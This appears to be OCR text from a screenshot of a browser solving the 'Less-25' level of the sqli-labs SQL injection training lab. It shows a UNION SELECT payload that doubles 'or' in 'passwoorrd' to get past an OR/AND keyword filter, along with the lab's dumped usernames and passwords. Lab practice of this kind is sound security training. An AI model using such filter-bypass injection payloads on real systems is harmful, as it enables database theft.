 Less-25 Trick with OR & AND
192.168.2.58/sqli/Less-25/?id=-2' union select 1,group_concat
导入书签... 火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~ge
-~123
Your Password:3
SQLI DUMB SERIES
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.58/sqli/Less-25/?id=-2' union select 1,group_concat(id,"~",username,"~",passwoorrd),3
from users--+
Post data Referer User Agent Cookies Clear All
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
激活 Windows
转到"设置"以激活 Windows。
GET http://192.168.2.58/favicon.ico [HTTP/1.1 404 Not Found 0ms]
搜索 英 15:38
2023/12/25 1